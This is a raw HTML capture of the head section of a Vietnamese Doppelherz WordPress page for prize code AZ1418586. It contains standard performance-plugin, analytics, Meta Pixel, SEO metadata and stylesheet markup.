

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/ma_du_thuong/az1418586/
body_size: 60024
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>AZ1418586 - Doppelherz</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/ma_du_thuong/az1418586/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AZ1418586 - Doppelherz" />
<meta property="og:url" content="https://doppelherz.vn/ma_du_thuong/az1418586/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="911" />
<meta property="og:image:alt" content="AZ1418586" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AZ1418586 - Doppelherz" />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/ma_du_thuong/az1418586/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/ma_du_thuong/az1418586/","name":"AZ1418586"}}]}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768641643' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768641643' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768641643' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768641643' type='text/css' media='all' />
